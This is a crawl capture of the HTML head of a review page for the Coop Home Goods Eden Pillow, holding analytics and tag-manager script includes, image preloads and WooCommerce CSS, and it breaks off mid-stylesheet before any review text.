

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yawnder.com/coop-home-goods-eden-pillow/
body_size: 86817
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'GTM-MKBLFGMR','google_tags_first_party');</script><script>(function(w,d,s,l){w[l]=w[l]||[];(function(){w[l].push(arguments);})('set', 'developer_id.dY2E1Nz', true);
		var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s);j.async=true;j.src='/1k5k/';
		f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer');</script>
	<meta charset="UTF-8">
	<meta name="fo-verify" content="c34fa594-d174-40e2-a85e-714c46424442" />
	            <script async src='https://www.clickcease.com/monitor/stat.js'>
            </script>
        	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Coop Home Goods Eden Pillow - Checkout Comprehensive Review</title>
<link rel='preload' href='https://yawnder.com/wp-content/uploads/2025/10/YAWNDER-PNG.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://yawnder.com/wp-content/cache/flying-press/gravatar-0d2a72c3d42c.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-768x497.jpg' as='image' imagesrcset='https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-768x497.jpg 768w, https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-900x582.jpg 900w, https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-300x194.jpg 300w, https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-1024x662.jpg 1024w, https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-60x39.jpg 60w, https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow-110x71.jpg 110w, https://yawnder.com/wp-content/uploads/2017/05/Coop-Home-Goods-Eden-Pillow.jpg 1500w' imagesizes='(max-width: 768px) 100vw, 768px'/>
<link rel='preload' href='https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x-300x300.webp' as='image' imagesrcset='https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x-300x300.webp 300w, https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x-250x250.webp 250w, https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x-768x768.webp 768w, https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x-600x600.webp 600w, https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x-100x100.webp 100w, https://yawnder.com/wp-content/uploads/2025/11/Img_WebCollection_WeightlessCotton_SheetSet_Purecare2_1000x.webp 1000w' imagesizes='(max-width: 300px) 100vw, 300px'/>
<link rel='preload' href='https://yawnder.com/wp-content/uploads/2025/11/magniflex-dolce-vita-10-hero_966x966-300x300.webp' as='image' imagesrcset='https://yawnder.com/wp-content/uploads/2025/11/magniflex-dolce-vita-10-hero_966x966-300x300.webp 300w, https://yawnder.com/wp-content/uploads/2025/11/magniflex-dolce-vita-10-hero_966x966-250x250.webp 250w, https://yawnder.com/wp-content/uploads/2025/11/magniflex-dolce-vita-10-hero_966x966-768x768.webp 768w, https://yawnder.com/wp-content/uploads/2025/11/magniflex-dolce-vita-10-hero_966x966-600x600.webp 600w, https://yawnder.com/wp-content/uploads/2025/11/magniflex-dolce-vita-10-hero_966x966-100x100.webp 100w, https://yawnder.com/wp-content/uploads/2025/11/magniflex-dolce-vita-10-hero_966x966.webp 966w' imagesizes='(max-width: 300px) 100vw, 300px'/>
<link rel='preload' href='https://yawnder.com/wp-content/uploads/2025/11/ClarityHY_2_900x-300x169.webp' as='image' imagesrcset='https://yawnder.com/wp-content/uploads/2025/11/ClarityHY_2_900x-300x169.webp 300w, https://yawnder.com/wp-content/uploads/2025/11/ClarityHY_2_900x-768x432.webp 768w, https://yawnder.com/wp-content/uploads/2025/11/ClarityHY_2_900x-600x337.webp 600w, https://yawnder.com/wp-content/uploads/2025/11/ClarityHY_2_900x.webp 900w' imagesizes='(max-width: 300px) 100vw, 300px'/>
<link rel='preload' href='https://yawnder.com/wp-content/uploads/2025/10/Malouf-Frame-300x300.jpeg' as='image' imagesrcset='https://yawnder.com/wp-content/uploads/2025/10/Malouf-Frame-300x300.jpeg 300w, https://yawnder.com/wp-content/uploads/2025/10/Malouf-Frame-250x250.jpeg 250w, https://yawnder.com/wp-content/uploads/2025/10/Malouf-Frame-100x100.jpeg 100w, https://yawnder.com/wp-content/uploads/2025/10/Malouf-Frame.jpeg 600w' imagesizes='(max-width: 300px) 100vw, 300px'/>
<link rel='preload' href='https://yawnder.com/wp-content/uploads/2025/10/dreamfoam-hybrid-300x224.webp' as='image' imagesrcset='https://yawnder.com/wp-content/uploads/2025/10/dreamfoam-hybrid-300x224.webp 300w, https://yawnder.com/wp-content/uploads/2025/10/dreamfoam-hybrid-768x574.webp 768w, https://yawnder.com/wp-content/uploads/2025/10/dreamfoam-hybrid-600x449.webp 600w, https://yawnder.com/wp-content/uploads/2025/10/dreamfoam-hybrid.webp 1000w' imagesizes='(max-width: 300px) 100vw, 300px'/>
<link rel='preload' href='https://yawnder.com/wp-content/uploads/2023/09/Helix-Elite-300x222.webp' as='image' imagesrcset='https://yawnder.com/wp-content/uploads/2023/09/Helix-Elite-300x222.webp 300w, https://yawnder.com/wp-content/uploads/2023/09/Helix-Elite-600x443.webp 600w, https://yawnder.com/wp-content/uploads/2023/09/Helix-Elite-768x567.webp 768w, https://yawnder.com/wp-content/uploads/2023/09/Helix-Elite.webp 1200w' imagesizes='(max-width: 300px) 100vw, 300px'/>
<link rel='preload' href='https://yawnder.com/wp-content/uploads/2025/10/NodPod-300x300.webp' as='image' imagesrcset='https://yawnder.com/wp-content/uploads/2025/10/NodPod-300x300.webp 300w, https://yawnder.com/wp-content/uploads/2025/10/NodPod-1200x1200.webp 1200w, https://yawnder.com/wp-content/uploads/2025/10/NodPod-250x250.webp 250w, https://yawnder.com/wp-content/uploads/2025/10/NodPod-768x768.webp 768w, https://yawnder.com/wp-content/uploads/2025/10/NodPod-1536x1536.webp 1536w, https://yawnder.com/wp-content/uploads/2025/10/NodPod-600x600.webp 600w, https://yawnder.com/wp-content/uploads/2025/10/NodPod-100x100.webp 100w, https://yawnder.com/wp-content/uploads/2025/10/NodPod.webp 2000w' imagesizes='(max-width: 300px) 100vw, 300px'/>
<link rel='preload' href='https://yawnder.com/wp-content/uploads/2025/10/Bio-Aloe-Pillow-300x300.webp' as='image' imagesrcset='https://yawnder.com/wp-content/uploads/2025/10/Bio-Aloe-Pillow-300x300.webp 300w, https://yawnder.com/wp-content/uploads/2025/10/Bio-Aloe-Pillow-250x250.webp 250w, https://yawnder.com/wp-content/uploads/2025/10/Bio-Aloe-Pillow-768x768.webp 768w, https://yawnder.com/wp-content/uploads/2025/10/Bio-Aloe-Pillow-600x600.webp 600w, https://yawnder.com/wp-content/uploads/2025/10/Bio-Aloe-Pillow-100x100.webp 100w, https://yawnder.com/wp-content/uploads/2025/10/Bio-Aloe-Pillow.webp 1000w' imagesizes='(max-width: 300px) 100vw, 300px'/>
<link rel='preload' href='https://yawnder.com/wp-content/uploads/2025/10/Dreamfoam-Bedding-Chill-6_-Gel-Memory-Foam-Mattress-_RV-Bunk-28x75-2-300x300.webp' as='image' imagesrcset='https://yawnder.com/wp-content/uploads/2025/10/Dreamfoam-Bedding-Chill-6_-Gel-Memory-Foam-Mattress-_RV-Bunk-28x75-2-300x300.webp 300w, https://yawnder.com/wp-content/uploads/2025/10/Dreamfoam-Bedding-Chill-6_-Gel-Memory-Foam-Mattress-_RV-Bunk-28x75-2-250x250.webp 250w, https://yawnder.com/wp-content/uploads/2025/10/Dreamfoam-Bedding-Chill-6_-Gel-Memory-Foam-Mattress-_RV-Bunk-28x75-2-768x768.webp 768w, https://yawnder.com/wp-content/uploads/2025/10/Dreamfoam-Bedding-Chill-6_-Gel-Memory-Foam-Mattress-_RV-Bunk-28x75-2-600x600.webp 600w, https://yawnder.com/wp-content/uploads/2025/10/Dreamfoam-Bedding-Chill-6_-Gel-Memory-Foam-Mattress-_RV-Bunk-28x75-2-100x100.webp 100w, https://yawnder.com/wp-content/uploads/2025/10/Dreamfoam-Bedding-Chill-6_-Gel-Memory-Foam-Mattress-_RV-Bunk-28x75-2.webp 1000w' imagesizes='(max-width: 300px) 100vw, 300px'/>
<link rel='preload' href='https://yawnder.com/wp-content/uploads/2025/10/Neom-Luxury-Handwash-300x300.webp' as='image' imagesrcset='https://yawnder.com/wp-content/uploads/2025/10/Neom-Luxury-Handwash-300x300.webp 300w, https://yawnder.com/wp-content/uploads/2025/10/Neom-Luxury-Handwash-250x250.webp 250w, https://yawnder.com/wp-content/uploads/2025/10/Neom-Luxury-Handwash-768x768.webp 768w, https://yawnder.com/wp-content/uploads/2025/10/Neom-Luxury-Handwash-600x600.webp 600w, https://yawnder.com/wp-content/uploads/2025/10/Neom-Luxury-Handwash-100x100.webp 100w, https://yawnder.com/wp-content/uploads/2025/10/Neom-Luxury-Handwash.webp 1200w' imagesizes='(max-width: 300px) 100vw, 300px'/>
<link rel='preload' href='https://yawnder.com/wp-content/uploads/2025/09/Rize-Ultra-Soft-Mattress-Protector-300x300.webp' as='image' imagesrcset='https://yawnder.com/wp-content/uploads/2025/09/Rize-Ultra-Soft-Mattress-Protector-300x300.webp 300w, https://yawnder.com/wp-content/uploads/2025/09/Rize-Ultra-Soft-Mattress-Protector-1200x1200.webp 1200w, https://yawnder.com/wp-content/uploads/2025/09/Rize-Ultra-Soft-Mattress-Protector-250x250.webp 250w, https://yawnder.com/wp-content/uploads/2025/09/Rize-Ultra-Soft-Mattress-Protector-768x768.webp 768w, https://yawnder.com/wp-content/uploads/2025/09/Rize-Ultra-Soft-Mattress-Protector-1536x1536.webp 1536w, https://yawnder.com/wp-content/uploads/2025/09/Rize-Ultra-Soft-Mattress-Protector-2048x2048.webp 2048w, https://yawnder.com/wp-content/uploads/2025/09/Rize-Ultra-Soft-Mattress-Protector-600x600.webp 600w, https://yawnder.com/wp-content/uploads/2025/09/Rize-Ultra-Soft-Mattress-Protector-100x100.webp 100w' imagesizes='(max-width: 300px) 100vw, 300px'/>
<link rel='preload' href='https://yawnder.com/wp-content/uploads/2025/09/purecare-frio-300x192.jpg' as='image' imagesrcset='https://yawnder.com/wp-content/uploads/2025/09/purecare-frio-300x192.jpg 300w, https://yawnder.com/wp-content/uploads/2025/09/purecare-frio-600x384.jpg 600w, https://yawnder.com/wp-content/uploads/2025/09/purecare-frio.jpg 758w' imagesizes='(max-width: 300px) 100vw, 300px'/>
<link rel='preload' href='https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-regular-400.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://yawnder.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">.woocommerce img,.woocommerce-page img{max-width:100%;height:auto}.woocommerce ul.products,.woocommerce-page ul.products{clear:both}.woocommerce ul.products:after,.woocommerce ul.products:before,.woocommerce-page ul.products:after,.woocommerce-page ul.products:before{content:" ";display:table}.woocommerce ul.products:after,.woocommerce-page ul.products:after{clear:both}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{float:left;width:22.05%;margin:0 3.8% 2.992em 0;padding:0;position:relative}.woocommerce ul.products li.first,.woocommerce-page ul.products li.first{clear:both}.woocommerce ul.products li.last,.woocommerce-page ul.products li.last{margin-right:0}@media only screen and (width<=768px){:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:#200707cc;--wc-form-border-radius:4px;--wc-form-border-width:1px}.woocommerce ul.products[class*=columns-] li.product,.woocommerce-page ul.products[class*=columns-] li.product{float:left;clear:both;width:48%;margin:0 0 2.992em}.woocommerce ul.products[class*=columns-] li.product:nth-child(2n),.woocommerce-page ul.products[class*=columns-] li.product:nth-child(2n){float:right;clear:none!important}}:root{--woocommerce:#720eec;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#720eec;--wc-primary-text:#fcfbfe;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#958e09;--wc-highligh-text:white;--wc-content-bg:#fff;--wc-subtext:#767676;--wc-form-border-color:#200707cc;--wc-form-border-radius:4px;--wc-form-border-width:1px}@keyframes spin{to{transform:rotate(360deg)}}@font-face{font-display:swap;font-family:star;src:url(https://yawnder.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2)format("woff2"),url(https://yawnder.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff)format("woff"),url(https://yawnder.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf)format("truetype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://yawnder.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2)format("woff2"),url(https://yawnder.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff)format("woff"),url(https://yawnder.com/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf)format("truetype");font-weight:400;font-style:normal}.screen-reader-text{clip:rect(1px,1px,1px,1px);width:1px;height:1px;overflow:hidden;word-wrap:normal!important;position:absolute!important}.woocommerce div.product{margin-bottom:0;position:relative}.woocommerce .products ul,.woocommerce ul.products{clear:both;margin:0 0 1em;padding:0;list-style:none}.woocommerce .products ul:after,.woocommerce .products ul:before,.woocommerce ul.products:after,.woocommerce ul.products:before{content:" ";display:table}.woocommerce .products ul:after,.woocommerce ul.products:after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce ul.products li.product .woocommerce-loop-category__title,.woocommerce ul.products li.product .woocommerce-loop-product__title,.woocommerce ul.products li.product h3{margin:0;padding:.5em 0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a.woocommerce-loop-product__link{display:block}.woocommerce ul.products li.product a img{width:100%;height:auto;box-shadow:none;margin:0 0 1em;display:block}.woocommerce ul.products li.product strong{display:block}.woocommerce :where(.wc_bis_form__input,.wc_bis_form__button){padding:.9rem 1.1rem;line-height:1}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input #submit,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input #submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{cursor:pointer;color:#515151;box-shadow:none;text-shadow:none;background-color:#e9e6ed;background-image:none;border:0;border-radius:3px;margin:0;padding:.618em 1em;font-size:100%;font-weight:700;line-height:1;text-decoration:none;display:inline-block;position:relative;left:auto;overflow:visible}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input #submit:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input #submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{color:#515151;background-color:#dcd7e2;background-image:none;text-decoration:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input #submit.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input #submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt{color:#fff;-webkit-font-smoothing:antialiased;background-color:#7f54b3}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input #submit.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input #submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:hover{color:#fff;background-color:#7249a4}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input #submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input #submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input #submit.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input #submit.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input #submit.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input #submit.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input #submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input #submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input #submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input #submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input #submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input #submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{color:#fff;background-color:#7f54b3}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input #submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input #submit:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input #submit:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input #submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input #submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input #submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input #submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input #submit:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input #submit:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input #submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input #submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input #submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce 